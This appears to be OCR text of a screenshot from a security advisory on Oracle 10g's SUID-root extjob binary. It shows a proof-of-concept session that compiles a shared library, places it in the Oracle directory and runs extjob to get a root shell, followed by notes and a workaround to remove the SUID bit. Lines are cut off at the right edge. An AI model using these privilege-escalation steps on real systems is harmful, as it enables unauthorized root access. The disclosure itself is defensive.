
$ cc test.c -fPIC -o test.so -shared

$

mv /home/joxean/oracle10g/product/10.2.0/db_
$ mv

test.so /home/joxean/oracle10g/product/10.2.
$ $ORACLE_HOME/bin/extjob

[+] It works! Root shell...

sh-3.1#

Notes

-----

Despite the privileges needed, the vulnerabi
multi-stage attack to gain root privileges.

Workaround

----------

Remove the SUID root bit from the extjob bin
Disclaimer

----------
